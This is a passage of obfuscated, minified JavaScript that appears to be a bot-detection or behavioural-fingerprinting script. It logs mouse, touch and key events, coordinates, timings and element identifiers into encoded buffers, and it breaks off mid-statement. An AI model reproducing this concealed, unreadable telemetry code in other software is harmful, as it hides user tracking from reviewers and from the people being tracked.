RJd=function(){k5.push(zW);Cbd=hB;BXd=rE()[Gr(nv)](ps,pJ,Q6,xT);Ird={};fBd=rE()[Gr(nv)](ps,F4,Vk,xT);k5.pop();M5d=lK[Fq];Wnd=hB;};var bUd=function(EBd,Tsd,mPd){k5.push(z3);try{var S5d=k5.length;var g2d=M6([]);var tvd=hB;var J5d=M6(M6(YU));if(w5(Tsd,Fq)&&QP(Rvd,CFd)){if(M6(IXd[Ks()[Dv(NC)](Kb,BJ)])){J5d=M6(M6([]));IXd[w5(typeof Ks()[Dv(F4)],dq('',[][[]]))?Ks()[Dv(NC)](Kb,BJ):Ks()[Dv(Wr)](X4,D4)]=M6(M6(wA));}var cXd;return cXd=LK(Kc,[Ks()[Dv(MS)](FD,Cjd),tvd,TM()[Ql(JV)].call(null,DI,Ip,xD,Cs),J5d,MX()[mY(WB)].apply(null,[zX,SK]),UXd]),k5.pop(),cXd;}if(tv(Tsd,Fq)&&nP(UXd,DPd)||w5(Tsd,Fq)&&nP(Rvd,CFd)){var hXd=EBd?EBd:C[cY()[xX(kY)](Es,I0,Av)][MX()[mY(xq)].apply(null,[ngd,Ip])];var B5d=tT(Fq);var lqd=tT(Fq);if(hXd&&hXd[VK()[kI(HB)](I0,Xm,lS,kY)]&&hXd[cY()[xX(wV)].call(null,Lq,M6(M6(Fq)),mT)]){B5d=C[tv(typeof MX()[mY(pm)],'undefined')?MX()[mY(n1)](IQd,FM):MX()[mY(Qq)](SR,qr)][rE()[Gr(HZ)](hP,wv,M6(M6(hB)),lT)](hXd[VK()[kI(HB)].apply(null,[I0,Xm,JM,kY])]);lqd=C[MX()[mY(Qq)](SR,qr)][rE()[Gr(HZ)].call(null,hP,M6(M6(Fq)),Lq,lT)](hXd[cY()[xX(wV)](Lq,Y8,mT)]);}else if(hXd&&hXd[NW()[qS(n1)](RNd,Vf,m6,Qq)]&&hXd[AV()[P3(vZ)].call(null,A6,Vk,M6(M6({})),dZ)]){B5d=C[MX()[mY(Qq)].apply(null,[SR,qr])][rE()[Gr(HZ)](hP,DI,jZ,lT)](hXd[w5(typeof NW()[qS(DI)],dq(rE()[Gr(nv)].call(null,Bgd,M6({}),M6({}),xT),[][[]]))?NW()[qS(n1)](RNd,Vf,Q6,Qq):NW()[qS(lq)](sp,DM,Kp,PS)]);lqd=C[MX()[mY(Qq)](SR,qr)][rE()[Gr(HZ)](hP,xP,vB,lT)](hXd[AV()[P3(vZ)].apply(null,[A6,DI,Es,dZ])]);}var pXd=hXd[w5(typeof rE()[Gr(tJ)],'undefined')?rE()[Gr(PP)].apply(null,[RT,M6({}),Um,T0]):rE()[Gr(qr)].call(null,v3,M6({}),nv,dZ)];if(ML(pXd,null))pXd=hXd[cY()[xX(LC)].call(null,xP,m6,Pp)];var wbd=wJd(pXd);tvd=AB(A9(),mPd);var fEd=rE()[Gr(nv)](Bgd,PS,M6([]),xT)[AV()[P3(vl)].apply(null,[WB,M6({}),NM,qjd])](OOd,AV()[P3(Es)](Z1,M6(M6({})),JM,dhd))[w5(typeof AV()[P3(LX)],dq([],[][[]]))?AV()[P3(vl)].apply(null,[WB,M6([]),DL,qjd]):AV()[P3(DI)].call(null,Sjd,M6(M6(hB)),Gq,Iwd)](Tsd,AV()[P3(Es)].call(null,Z1,gp,vB,dhd))[AV()[P3(vl)].call(null,WB,C6,Qq,qjd)](tvd,AV()[P3(Es)](Z1,p2,PS,dhd))[AV()[P3(vl)](WB,Kp,JM,qjd)](B5d,AV()[P3(Es)].call(null,Z1,Wr,Kp,dhd))[AV()[P3(vl)].call(null,WB,kY,EV,qjd)](lqd);if(w5(Tsd,Fq)){fEd=rE()[Gr(nv)](Bgd,fJ,C6,xT)[AV()[P3(vl)](WB,P0,nK,qjd)](fEd,AV()[P3(Es)].apply(null,[Z1,Gq,I5,dhd]))[AV()[P3(vl)].apply(null,[WB,wm,hB,qjd])](wbd);var cFd=MW(typeof hXd[rE()[Gr(jp)](vq,M6(hB),LC,j8)],rE()[Gr(G4)].call(null,zV,Rq,lq,xl))?hXd[rE()[Gr(jp)].call(null,vq,Vk,M6(M6([])),j8)]:hXd[TM()[Ql(jB)].call(null,Z1,DI,N1,vB)];if(MW(cFd,null)&&w5(cFd,Fq))fEd=rE()[Gr(nv)].call(null,Bgd,gp,MS,xT)[AV()[P3(vl)](WB,PP,U4,qjd)](fEd,AV()[P3(Es)](Z1,M6(hB),DI,dhd))[AV()[P3(vl)](WB,M6(M6({})),M6({}),qjd)](cFd);}if(MW(typeof hXd[AV()[P3(l1)](RL,IC,tJ,OP)],rE()[Gr(G4)](zV,Kp,vB,xl))&&tv(hXd[AV()[P3(l1)].call(null,RL,xq,M6(Fq),OP)],M6([])))fEd=rE()[Gr(nv)].apply(null,[Bgd,hf,W2,xT])[AV()[P3(vl)].apply(null,[WB,l1,vB,qjd])](fEd,Ks()[Dv(Rq)].call(null,Nb,n6));fEd=rE()[Gr(nv)](Bgd,M6(Fq),M6(hB),xT)[AV()[P3(vl)](WB,Cs,M6(M6({})),qjd)](fEd,VK()[kI(Wr)](NM,ltd,dS,Fq));pnd=dq(dq(dq(dq(dq(pnd,OOd),Tsd),tvd),B5d),lqd);Rnd=dq(Rnd,fEd);}if(tv(Tsd,Uw[MX()[mY(d4)](lE,F4)]()))UXd++;else Rvd++;OOd++;var dbd;return dbd=LK(Kc,[Ks()[Dv(MS)](FD,Cjd),tvd,TM()[Ql(JV)].call(null,DI,Ip,xD,hB),J5d,MX()[mY(WB)].apply(null,[zX,SK]),UXd]),k5.pop(),dbd;}catch(Bsd){k5.splice(AB(S5d,Fq),Infinity,z3);}k5.pop();};var NPd=function(qPd,Jqd,IEd){k5.push(UGd);try{var frd=k5.length;var lsd=M6(M6(YU));var GEd=qPd?qPd:C[cY()[xX(kY)](Es,Ob,zW)][MX()[mY(xq)](b0,Ip)];var jqd=hB;var mJd=tT(Fq);var fsd=Fq;var JPd=M6([]);if(QP(M5d,VFd)){if(M6(IXd[Ks()[Dv(NC)].call(null,Kb,F2)])){JPd=M6(YU);IXd[Ks()[Dv(NC)].call(null,Kb,F2)]=M6(M6(wA));}var UOd;return UOd=LK(Kc,[Ks()[Dv(MS)](FD,nQd),jqd,w5(typeof Ks()[Dv(RL)],dq([],[][[]]))?Ks()[Dv(KW)].apply(null,[SK,ES]):Ks()[Dv(Wr)](MHd,jUd),mJd,TM()[Ql(JV)](DI,Ip,VS,P0),JPd]),k5.pop(),UOd;}if(nP(M5d,VFd)&&GEd&&w5(GEd[cY()[xX(p2)](OW,Ip,dNd)],undefined)){mJd=GEd[cY()[xX(p2)](OW,YW,dNd)];var lFd=GEd[cY()[xX(m1)](tI,wv,c7d)];var tPd=GEd[rE()[Gr(Um)](TV,M6(Fq),PP,hB)]?Fq:hB;var A5d=GEd[AV()[P3(zp)](H5,YW,Q6,NRd)]?Fq:hB;var xJd=GEd[rE()[Gr(lS)](gAd,nv,NM,Qp)]?Fq:hB;var Csd=GEd[AV()[P3(f3)](V3,M6({}),M6(M6(Fq)),Ccd)]?Fq:hB;var J6d=dq(dq(dq(XX(tPd,qr),XX(A5d,Wr)),XX(xJd,lK[P0])),Csd);jqd=AB(A9(),IEd);var WEd=wJd(null);var REd=lK[Fq];if(lFd&&mJd){if(w5(lFd,hB)&&w5(mJd,hB)&&w5(lFd,mJd))mJd=tT(Fq);else mJd=w5(mJd,lK[Fq])?mJd:lFd;}if(tv(A5d,hB)&&tv(xJd,hB)&&tv(Csd,Uw[TM()[Ql(dI)](zp,lq,pdd,r3)]())&&K8(mJd,Kb)){if(tv(Jqd,lq)&&QP(mJd,Kb)&&AT(mJd,Sk))mJd=tT(nv);else if(QP(mJd,px)&&AT(mJd,F4))mJd=tT(lq);else if(QP(mJd,Z1)&&AT(mJd,FD))mJd=tT(Wr);else mJd=tT(nv);}if(w5(WEd,Yqd)){Iqd=hB;Yqd=WEd;}else Iqd=dq(Iqd,Fq);var n5d=ETd(mJd);if(tv(n5d,hB)){var Zvd=rE()[Gr(nv)](ES,Rq,r3,xT)[AV()[P3(vl)].call(null,WB,M6(M6(Fq)),EV,GNd)](M5d,AV()[P3(Es)].call(null,Z1,qp,HB,Uf))[AV()[P3(vl)](WB,C6,pm,GNd)](Jqd,AV()[P3(Es)](Z1,gp,nK,Uf))[w5(typeof AV()[P3(NC)],dq([],[][[]]))?AV()[P3(vl)](WB,W2,XV,GNd):AV()[P3(DI)](M3,M6(M6(hB)),M6(Fq),dK)](jqd,tv(typeof AV()[P3(vl)],'undefined')?AV()[P3(DI)].call(null,A3,lT,xP,D4):AV()[P3(Es)](Z1,LC,CY,Uf))[AV()[P3(vl)](WB,m6,M6({}),GNd)](mJd,AV()[P3(Es)](Z1,NM,M6(hB),Uf))[AV()[P3(vl)].apply(null,[WB,fl,f3,GNd])](REd,AV()[P3(Es)](Z1,n1,JV,Uf))[AV()[P3(vl)].apply(null,[WB,f3,YW,GNd])](J6d,AV()[P3(Es)](Z1,OY,M6(hB),Uf))[AV()[P3(vl)](WB,M6(Fq),HZ,GNd)](WEd);if(w5(typeof GEd[w5(typeof AV()[P3(p2)],dq('',[][[]]))?AV()[P3(l1)].call(null,RL,jZ,I0,x3):AV()[P3(DI)].apply(null,[Ctd,M6(M6(Fq)),HB,B8])],w5(typeof rE()[Gr(jZ)],dq([],[][[]]))?rE()[Gr(G4)].apply(null,[Std,PP,QS,xl]):rE()[Gr(qr)](T4,C6,Nf,KZ))&&tv(GEd[AV()[P3(l1)](RL,DL,I0,x3)],M6(wA)))Zvd=(w5(typeof rE()[Gr(MS)],dq('',[][[]]))?rE()[Gr(nv)](ES,sZ,wv,xT):rE()[Gr(qr)](bNd,Kp,P0,BL))[AV()[P3(vl)](WB,NM,M6([]),GNd)](Zvd,w5(typeof rE()[Gr(PP)],dq('',[][[]]))?rE()[Gr(Nb)](WHd,RL,pJ,EV):rE()[Gr(qr)](KV,WB,PS,Bwd));Zvd=rE()[Gr(nv)].call(null,ES,M6(M6([])),xP,xT)[AV()[P3(vl)].call(null,WB,JV,xq,GNd)](Zvd,VK()[kI(Wr)](NM,CV,KE,Fq));fBd=dq(fBd,Zvd);Wnd=dq(dq(dq(dq(dq(dq(Wnd,M5d),Jqd),jqd),mJd),J6d),WEd);}else fsd=hB;}if(fsd&&GEd&&GEd[cY()[xX(p2)].call(null,OW,Rq,dNd)]){M5d++;}var dFd;return dFd=LK(Kc,[w5(typeof Ks()[Dv(MS)],dq('',[][[]]))?Ks()[Dv(MS)](FD,nQd):Ks()[Dv(Wr)].call(null,rI,jQd),jqd,Ks()[Dv(KW)](SK,ES),mJd,w5(typeof TM()[Ql(A6)],dq(rE()[Gr(nv)](ES,LP,fJ,xT),[][[]]))?TM()[Ql(JV)](DI,Ip,VS,C6):TM()[Ql(Fq)].call(null,I0,EHd,TD,lS),JPd]),k5.pop(),dFd;}catch(GJd){k5.splice(AB(frd,Fq),Infinity,UGd);}k5.pop();};var OTd=function(EXd,Y6d,Nnd,hqd,OJd){k5.push(Qq);try{var d6d=k5.length;var Hqd=M6(M6(YU));var mbd=M6(M6(YU));var Qnd=hB;var ZBd=Ks()[Dv(Fq)](JM,tZ);var Rbd=Nnd;var trd=hqd;if(tv(Y6d,Fq)&&nP(pBd,b6d)||w5(Y6d,Fq)&&nP(fJd,Gvd)){var GFd=EXd?EXd:C[cY()[xX(kY)](Es,p2,Gl)][MX()[mY(xq)].apply(null,[c8,Ip])];var HTd=tT(Fq),qBd=tT(lK[bv]);if(GFd&&GFd[VK()[kI(HB)](I0,hS,DL,kY)]&&GFd[tv(typeof cY()[xX(Nb)],dq([],[][[]]))?cY()[xX(tJ)](PC,KW,vC):cY()[xX(wV)].apply(null,[Lq,Kb,Ep])]){HTd=C[MX()[mY(Qq)](xHd,qr)][tv(typeof rE()[Gr(Vk)],dq([],[][[]]))?rE()[Gr(qr)](BNd,bv,A6,r8):rE()[Gr(HZ)](JRd,xl,Nf,lT)](GFd[VK()[kI(HB)].call(null,I0,hS,Um,kY)]);qBd=C[MX()[mY(Qq)](xHd,qr)][rE()[Gr(HZ)](JRd,IC,dS,lT)](GFd[tv(typeof cY()[xX(Nf)],dq('',[][[]]))?cY()[xX(tJ)](zdd,r3,nl):cY()[xX(wV)].apply(null,[Lq,Nb,Ep])]);}else if(GFd&&GFd[w5(typeof NW()[qS(n1)],dq([],[][[]]))?NW()[qS(n1)](j1,Vf,LX,Qq):NW()[qS(lq)].apply(null,[CI,wGd,kY,Ywd])]&&GFd[AV()[P3(vZ)].apply(null,[A6,M6(M6([])),M6(hB),Udd])]){HTd=C[MX()[mY(Qq)].apply(null,[xHd,qr])][rE()[Gr(HZ)](JRd,sZ,M6([]),lT)](GFd[NW()[qS(n1)].apply(null,[j1,Vf,XV,Qq])]);qBd=C[MX()[mY(Qq)](xHd,qr)][rE()[Gr(HZ)](JRd,M6(Fq),ms,lT)](GFd[AV()[P3(vZ)](A6,pJ,Lq,Udd)]);}else if(GFd&&GFd[cY()[xX(m6)](Ob,wV,QM)]&&tv(cTd(GFd[cY()[xX(m6)](Ob,jZ,QM)]),MX()[mY(HB)](PZ,W2))){if(K8(GFd[cY()[xX(m6)](Ob,hB,QM)][MX()[mY(hB)].call(null,ttd,jB)],hB)){var ZOd=GFd[cY()[xX(m6)].call(null,Ob,M6(Fq),QM)][hB];if(ZOd&&ZOd[VK()[kI(HB)].apply(null,[I0,hS,IC,kY])]&&ZOd[w5(typeof cY()[xX(l1)],dq([],[][[]]))?cY()[xX(wV)](Lq,vZ,Ep):cY()[xX(tJ)].apply(null,[Qcd,f3,dW])]){HTd=C[MX()[mY(Qq)](xHd,qr)][rE()[Gr(HZ)](JRd,Rq,A6,lT)](ZOd[VK()[kI(HB)].apply(null,[I0,hS,lS,kY])]);qBd=C[MX()[mY(Qq)].call(null,xHd,qr)][rE()[Gr(HZ)].apply(null,[JRd,M6(Fq),M6([]),lT])](ZOd[cY()[xX(wV)].apply(null,[Lq,JM,Ep])]);}else if(ZOd&&ZOd[NW()[qS(n1)](j1,Vf,px,Qq)]&&ZOd[AV()[P3(vZ)](A6,dS,Nb,Udd)]){HTd=C[MX()[mY(Qq)](xHd,qr)][tv(typeof rE()[Gr(xP)],dq([],[][[]]))?rE()[Gr(qr)](KZ,Q6,M6(M6(hB)),E8):rE()[Gr(HZ)](JRd,I0,qr,lT)](ZOd[NW()[qS(n1)](j1,Vf,I5,Qq)]);qBd=C[tv(typeof MX()[mY(Es)],dq('',[][[]]))?MX()[mY(n1)](T8,R4):MX()[mY(Qq)](xHd,qr)][rE()[Gr(HZ)].apply(null,[JRd,RL,M6({}),lT])](ZOd[AV()[P3(vZ)](A6,Nf,Fq,Udd)]);}ZBd=cY()[xX(Fq)].apply(null,[Ol,I5,pL]);}else{mbd=M6(M6(wA));}}if(M6(mbd)){Qnd=AB(A9(),OJd);var Znd=rE()[Gr(nv)](G9,Q6,M6(M6(hB)),xT)[AV()[P3(vl)].call(null,WB,Um,DL,lL)](ZPd,AV()[P3(Es)](Z1,Vk,C6,FRd))[AV()[P3(vl)](WB,wv,PP,lL)](Y6d,AV()[P3(Es)].call(null,Z1,r3,wV,FRd))[AV()[P3(vl)].call(null,WB,Ap,NM,lL)](Qnd,tv(typeof AV()[P3(NC)],'undefined')?AV()[P3(DI)](C3,CY,ms,QZ):AV()[P3(Es)].apply(null,[Z1,I0,bv,FRd]))[tv(typeof AV()[P3(wm)],'undefined')?AV()[P3(DI)].apply(null,[lL,wV,qr,sI]):AV()[P3(vl)](WB,Uq,Es,lL)](HTd,AV()[P3(Es)](Z1,M6([]),m1,FRd))[w5(typeof AV()[P3(Q6)],dq([],[][[]]))?AV()[P3(vl)].call(null,WB,Lq,r3,lL):AV()[P3(DI)].call(null,Jgd,lT,IC,FM)](qBd,AV()[P3(Es)].apply(null,[Z1,WB,M6(M6({})),FRd]))[tv(typeof AV()[P3(pJ)],dq([],[][[]]))?AV()[P3(DI)].apply(null,[lNd,EV,p2,Add]):AV()[P3(vl)](WB,M6(M6([])),P0,lL)](ZBd);if(MW(typeof GFd[AV()[P3(l1)].call(null,RL,M6(M6(hB)),WB,bf)],rE()[Gr(G4)](zp,sZ,M6(Fq),xl))&&tv(GFd[AV()[P3(l1)](RL,Qq,CY,bf)],M6(M6(YU))))Znd=rE()[Gr(nv)](G9,DI,vB,xT)[AV()[P3(vl)].call(null,WB,WB,U4,lL)](Znd,rE()[Gr(Nb)](mD,xq,fl,EV));G6d=rE()[Gr(nv)].apply(null,[G9,M6(M6(Fq)),Uq,xT])[tv(typeof AV()[P3(qr)],'undefined')?AV()[P3(DI)](QM,Kp,Ip,cAd):AV()[P3(vl)](WB,M6(M6({})),vl,lL)](dq(G6d,Znd),w5(typeof VK()[kI(nv)],'undefined')?VK()[kI(Wr)](NM,Um,nv,Fq):VK()[kI(gp)].call(null,Lk,v3,Wr,H9));zBd=dq(dq(dq(dq(dq(zBd,ZPd),Y6d),Qnd),HTd),qBd);if(tv(Y6d,Fq))pBd++;else fJd++;ZPd++;Rbd=hB;trd=hB;}}var CXd;return CXd=LK(Kc,[tv(typeof Ks()[Dv(qp)],dq('',[][[]]))?Ks()[Dv(Wr)](XJ,pW):Ks()[Dv(MS)](FD,tW),Qnd,Ks()[Dv(wm)](HZ,ptd),Rbd,rE()[Gr(qp)].apply(null,[XK,vZ,vZ,Q6]),trd,cY()[xX(NM)].apply(null,[WK,Nb,AAd]),mbd]),k5.pop(),CXd;}catch(vOd){k5.splice(AB(d6d,Fq),Infinity,Qq);}k5.pop();};var rrd=function(Erd,RXd,RPd){k5.push(dAd);try{var qTd=k5.length;var PBd=M6(wA);var jsd=lK[Fq];var AXd=M6({});if(tv(RXd,Fq)&&nP(MUd,EJd)||w5(RXd,Fq)&&nP(wPd,JBd)){var YXd=Erd?Erd:C[w5(typeof cY()[xX(U4)],dq([],[][[]]))?cY()[xX(kY)].call(null,Es,XV,XB):cY()[xX(tJ)].call(null,Ck,M6(hB),Lwd)][MX()[mY(xq)](cB,Ip)];if(YXd&&w5(YXd[AV()[P3(xP)].call(null,Yl,xq,LP,Mq)],w5(typeof rE()[Gr(dS)],dq('',[][[]]))?rE()[Gr(Gq)].call(null,OQd,M6(hB),Ap,Ip):rE()[Gr(qr)](mAd,CY,qp,Azd))){AXd=M6(M6([]));var ZYd=tT(lK[bv]);var nEd=tT(lK[bv]);if(YXd&&YXd[VK()[kI(HB)](I0,lW,PP,kY)]&&YXd[cY()[xX(wV)].call(null,Lq,jB,dv)]){ZYd=C[w5(typeof MX()[mY(lq)],'undefined')?MX()[mY(Qq)](cE,qr):MX()[mY(n1)](HZ,tf)][rE()[Gr(HZ)](Ns,EV,Nf,lT)](YXd[w5(typeof VK()[kI(kY)],dq([],[][[]]))?VK()[kI(HB)].call(null,I0,lW,Kb,kY):VK()[kI(gp)](WQd,SQd,LC,tJ)]);nEd=C[MX()[mY(Qq)](cE,qr)][rE()[Gr(HZ)](Ns,xP,KE,lT)](YXd[cY()[xX(wV)](Lq,M6([]),dv)]);}else if(YXd&&YXd[NW()[qS(n1)](KS,Vf,Cs,Qq)]&&YXd[AV()[P3(vZ)](A6,nK,nv,GHd)]){ZYd=C[MX()[mY(Qq)](cE,qr)][w5(typeof rE()[Gr(xP)],'undefined')?rE()[Gr(HZ)](Ns,M6([]),lT,lT):rE()[Gr(qr)].apply(null,[TAd,Kb,lT,JS])](YXd[NW()[qS(n1)].call(null,KS,Vf,NC,Qq)]);nEd=C[tv(typeof MX()[mY(hB)],dq([],[][[]]))?MX()[mY(n1)].call(null,vK,dK):MX()[mY(Qq)](cE,qr)][rE()[Gr(HZ)](Ns,M6(hB),Ob,lT)](YXd[AV()[P3(vZ)](A6,Yl,Rq,GHd)]);}jsd=AB(A9(),RPd);var gqd=rE()[Gr(nv)](D7d,xl,M6([]),xT)[AV()[P3(vl)](WB,WB,Kb,cjd)](zOd,w5(typeof AV()[P3(NC)],dq([],[][[]]))?AV()[P3(Es)].call(null,Z1,Fq,M6(M6([])),lcd):AV()[P3(DI)](MZ,M6(Fq),n1,Ik))[AV()[P3(vl)](WB,wV,Fq,cjd)](RXd,AV()[P3(Es)](Z1,M6(Fq),Qq,lcd))[AV()[P3(vl)].apply(null,[WB,M6(M6({})),xP,cjd])](jsd,AV()[P3(Es)](Z1,d4,sI,lcd))[AV()[P3(vl)](WB,jZ,Gq,cjd)](ZYd,AV()[P3(Es)](Z1,M6(M6([])),NC,lcd))[AV()[P3(vl)].apply(null,[WB,r3,sZ,cjd])](nEd);if(w5(typeof YXd[AV()[P3(l1)](RL,jB,I0,TD)],w5(typeof rE()[Gr(Nb)],'undefined')?rE()[Gr(G4)](h9,Lq,C6,xl):rE()[Gr(qr)](KHd,wV,M6({}),Fdd))&&tv(YXd[tv(typeof AV()[P3(jZ)],dq('',[][[]]))?AV()[P3(DI)].apply(null,[Wcd,M6(hB),QS,SGd]):AV()[P3(l1)](RL,M6(hB),Kb,TD)],M6({})))gqd=rE()[Gr(nv)].call(null,D7d,HZ,vl,xT)[AV()[P3(vl)](WB,P0,nv,cjd)](gqd,tv(typeof rE()[Gr(gp)],'undefined')?rE()[Gr(qr)](TI,CY,hf,DM):rE()[Gr(Nb)].apply(null,[OP,P0,Kp,EV]));gYd=dq(dq(dq(dq(dq(gYd,zOd),RXd),jsd),ZYd),nEd);Qvd=rE()[Gr(nv)](D7d,wv,pJ,xT)[w5(typeof AV()[P3(p2)],dq('',[][[]]))?AV()[P3(vl)].call(null,WB,Uq,RL,cjd):AV()[P3(DI)](Lwd,M6(M6(hB)),Um,PS)](dq(Qvd,gqd),VK()[kI(Wr)].call(null,NM,Xm,HB,Fq));if(tv(RXd,lK[bv]))MUd++;else wPd++;}}if(tv(RXd,Fq))MUd++;else wPd++;zOd++;var qbd;return qbd=LK(Kc,[tv(typeof Ks()[Dv(wm)],'undefined')?Ks()[Dv(Wr)](Yp,bAd):Ks()[Dv(MS)](FD,Ndd),jsd,AV()[P3(YW)](LC,vl,hB,Kl),AXd]),k5.pop(),qbd;}catch(sqd){k5.splice(AB(qTd,Fq),Infinity,dAd);}k5.pop();};var Pnd=function(Rsd,lOd,fYd){k5.push(qzd);try{var TYd=k5.length;var Gqd=M6(wA);var fvd=hB;var cbd=M6({});if(QP(Cbd,xXd)){if(M6(IXd[Ks()[Dv(NC)](Kb,pT)])){cbd=M6(M6({}));IXd[Ks()[Dv(NC)](Kb,pT)]=M6(YU);}var hvd;return hvd=LK(Kc,[Ks()[Dv(MS)](FD,cs),fvd,TM()[Ql(JV)](DI,Ip,jwd,zp),cbd]),k5.pop(),hvd;}var DYd=Rsd?Rsd:C[cY()[xX(kY)].apply(null,[Es,Kb,G2])][MX()[mY(xq)](wP,Ip)];var dnd=DYd[rE()[Gr(PP)](tn,fJ,F4,T0)];if(ML(dnd,null))dnd=DYd[cY()[xX(LC)](xP,M6(M6([])),gf)];var DFd=JJd(dnd[AV()[P3(Kp)](PP,p2,wm,BE)]);var wOd=w5(Jrd[TM()[Ql(Yl)].call(null,QS,Qq,QW,sZ)](Rsd&&Rsd[AV()[P3(Kp)].call(null,PP,A6,G4,BE)]),tT(Fq));if(M6(DFd)&&M6(wOd)){var q5d;return q5d=LK(Kc,[Ks()[Dv(MS)](FD,cs),fvd,TM()[Ql(JV)].apply(null,[DI,Ip,jwd,Fq]),cbd]),k5.pop(),q5d;}var VBd=wJd(dnd);var sXd=rE()[Gr(nv)](H6,XV,DI,xT);var drd=rE()[Gr(nv)](H6,EV,Lq,xT);var QOd=rE()[Gr(nv)](H6,IC,Nf,xT);var K6d=rE()[Gr(nv)](H6,M6(Fq),Ob,xT);if(tv(lOd,kY)){sXd=DYd[w5(typeof Ks()[Dv(NC)],dq([],[][[]]))?Ks()[Dv(LP)](EL,QW):Ks()[Dv(Wr)].call(null,Ecd,SGd)];drd=DYd[MX()[mY(Es)](TE,WK)];QOd=DYd[Yf()[mW(bv)].call(null,JW,DI,Y8,N7d)];K6d=DYd[rE()[Gr(Vk)].apply(null,[EJ,lS,pm,jB])];}fvd=AB(A9(),fYd);var QJd=(tv(typeof rE()[Gr(KW)],'undefined')?rE()[Gr(qr)](Pm,U4,Q6,XK):rE()[Gr(nv)](H6,m1,LP,xT))[AV()[P3(vl)](WB,NM,lS,Rb)](Cbd,AV()[P3(Es)](Z1,p2,Es,x2))[AV()[P3(vl)](WB,Kp,wm,Rb)](lOd,AV()[P3(Es)](Z1,M6({}),M6(Fq),x2))[AV()[P3(vl)](WB,M6({}),WB,Rb)](sXd,AV()[P3(Es)].call(null,Z1,dI,hf,x2))[AV()[P3(vl)].apply(null,[WB,M6(Fq),lT,Rb])](drd,AV()[P3(Es)].call(null,Z1,YW,Gq,x2))[w5(typeof AV()[P3(p2)],dq([],[][[]]))?AV()[P3(vl)](WB,m1,Rq,Rb):AV()[P3(DI)].apply(null,[FC,ms,M6(M6({})),nW])](QOd,AV()[P3(Es)](Z1,LP,DI,x2))[AV()[P3(vl)](WB,M6(Fq),I0,Rb)](K6d,tv(typeof AV()[P3(xP)],dq([],[][[]]))?AV()[P3(DI)](qNd,vZ,M6([]),fAd):AV()[P3(Es)](Z1,p2,M6(hB),x2))[AV()[P3(vl)](WB,pm,Um,Rb)](fvd,tv(typeof AV()[P3(gp)],dq('',[][[]]))?AV()[P3(DI)](Ncd,M6(M6(hB)),jB,Ep):AV()[P3(Es)](Z1,M6({}),M6(hB),x2))[tv(typeof AV()[P3(OY)],'undefined')?AV()[P3(DI)].apply(null,[S8,M6(M6({})),LC,gK]):AV()[P3(vl)](WB,NC,M6({}),Rb)](VBd);BXd=rE()[Gr(nv)].apply(null,[H6,M6({}),Nf,xT])[AV()[P3(vl)](WB,wm,LP,Rb)](dq(BXd,QJd),w5(typeof VK()[kI(Wr)],dq([],[][[]]))?VK()[kI(Wr)](NM,dtd,LP,Fq):VK()[kI(gp)](A6,tK,MS,jHd));Cbd++;var Hvd;return Hvd=LK(Kc,[Ks()[Dv(MS)](FD,cs),fvd,TM()[Ql(JV)](DI,Ip,jwd,dS),cbd]),k5.pop(),Hvd;}catch(rbd){k5.splice(AB(TYd,Fq),Infinity,qzd);}k5.pop();};var QPd=function(M6d,KYd){k5.push(EV);try{var lXd=k5.length;var mFd=M6([]);var Tnd=lK[Fq];var Qqd=M6([]);if(QP(C[w5(typeof Ks()[Dv(wV)],'undefined')?Ks()[Dv(gp)].call(null,NC,bb):Ks()[Dv(Wr)](JQd,Kjd)][MX()[mY(dS)](vp,Vk)](Ird)[w5(typeof MX()[mY(KE)],'undefined')?MX()[mY(hB)](OP,jB):MX()[mY(n1)].call(null,bC,Vtd)],Xvd)){var BOd;return BOd=LK(Kc,[Ks()[Dv(MS)].call(null,FD,Kcd),Tnd,TM()[Ql(JV)](DI,Ip,X8,lT),Qqd]),k5.pop(),BOd;}var Uqd=M6d?M6d:C[cY()[xX(kY)](Es,xP,njd)][MX()[mY(xq)](sD,Ip)];var knd=Uqd[rE()[Gr(PP)](kK,jB,JV,T0)];if(ML(knd,null))knd=Uqd[cY()[xX(LC)].call(null,xP,Nb,IS)];if(knd[cY()[xX(ms)].apply(null,[JL,hB,Hc])]&&w5(knd[cY()[xX(ms)].call(null,JL,M6({}),Hc)][tv(typeof Yf()[mW(PS)],dq(rE()[Gr(nv)].call(null,lwd,A6,nv,xT),[][[]]))?Yf()[mW(DI)](Ik,Zp,xl,Jhd):Yf()[mW(P0)].apply(null,[nM,tJ,dS,b1])](),Yf()[mW(sI)](cL,kY,QS,Ecd))){var KJd;return KJd=LK(Kc,[Ks()[Dv(MS)](FD,Kcd),Tnd,TM()[Ql(JV)].apply(null,[DI,Ip,X8,dI]),Qqd]),k5.pop(),KJd;}var pFd=IJd(knd);var kYd=pFd[MX()[mY(PP)].call(null,D0,GW)];var Knd=pFd[Ks()[Dv(OY)].apply(null,[Es,Z4])];var mOd=wJd(knd);var Dnd=hB;var mXd=hB;var ABd=hB;var v5d=hB;if(w5(Knd,nv)&&w5(Knd,PS)){Dnd=tv(knd[AV()[P3(A6)](W8,wV,EV,n5)],undefined)?hB:knd[AV()[P3(A6)](W8,Kb,M6([]),n5)][MX()[mY(hB)](OP,jB)];mXd=WP(knd[AV()[P3(A6)](W8,W2,fJ,n5)]);ABd=bJd(knd[AV()[P3(A6)].apply(null,[W8,M6(hB),p2,n5])]);v5d=sBd(knd[AV()[P3(A6)](W8,sZ,M6(M6(hB)),n5)]);}if(Knd){if(M6(IOd[Knd])){IOd[Knd]=kYd;}else if(w5(IOd[Knd],kYd)){Knd=DJd[rE()[Gr(pJ)](mS,n1,M6(M6({})),vB)];}}Tnd=AB(A9(),KYd);if(knd[AV()[P3(A6)](W8,vZ,G4,n5)]&&knd[AV()[P3(A6)](W8,LC,MS,n5)][MX()[mY(hB)].apply(null,[OP,jB])]){Ird[kYd]=LK(Kc,[Ks()[Dv(WB)](f3,Fwd),mOd,AV()[P3(C6)].call(null,C3,wV,M6(M6(hB)),Gwd),kYd,w5(typeof Ks()[Dv(hB)],dq([],[][[]]))?Ks()[Dv(xq)](XV,B0):Ks()[Dv(Wr)].call(null,tZ,PP),Dnd,rE()[Gr(r3)](Jdd,JM,fl,bC),mXd,rE()[Gr(DL)](CAd,Lq,Uq,RL),ABd,rE()[Gr(Ob)](JT,Cs,Uq,d4),v5d,Ks()[Dv(MS)].call(null,FD,Kcd),Tnd,Ks()[Dv(Es)](F4,dGd),Knd]);}else{delete Ird[kYd];}var mBd;return mBd=LK(Kc,[tv(typeof 